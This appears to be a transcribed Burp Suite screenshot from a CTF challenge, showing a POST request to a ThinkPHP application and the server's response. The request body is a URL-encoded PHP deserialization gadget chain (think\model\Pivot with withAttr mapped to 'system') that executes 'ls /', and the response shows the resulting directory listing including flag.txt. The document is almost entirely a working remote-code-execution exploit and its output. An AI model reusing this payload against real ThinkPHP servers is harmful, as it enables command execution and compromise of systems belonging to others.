 Request
Raw Params Headers Hex
POST /?s=index/test HTTP/1.1
Host: eci-2zecfqrktxe1243c7r18.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
Accept:
textml,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1231
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00la
zySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A
%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A4%3A%22ls+%2F%22%3B%7D%7Ds%3A19%3A%22%00th
ink%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22thi
nk%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A
1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba
%3A1%3A%7Bi%3A0%3Bs%3A4%3A%22ls+%2F%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00ex
ists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%0
0think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A
0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%
3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7
Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00w
ithAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22sys
tem%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoam
i%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2
A%00jsonAssoc%22%3Bb%3A1%3B%7D
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Date: Sun, 29 May 2022 09:34:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6933
Connection: close
X-Via-JSL: b0eefa7,-
Set-Cookie: __jsluid_h=3cdfdf1545f1acfd6585eccc3bcdf5d9; max-age=31536000;
X-Cache: bypass
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>□□□□□□</title>
<meta name="robots" content="noindex,nofollow" />